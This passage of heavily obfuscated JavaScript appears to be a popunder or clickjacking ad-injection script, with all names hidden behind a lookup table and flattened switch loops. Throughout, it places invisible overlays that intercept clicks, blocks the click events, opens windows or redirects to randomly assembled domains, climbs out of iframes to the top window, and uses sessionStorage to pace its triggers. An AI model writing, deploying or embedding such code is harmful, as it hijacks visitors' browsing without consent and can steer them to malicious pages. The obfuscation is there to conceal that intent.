$._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = 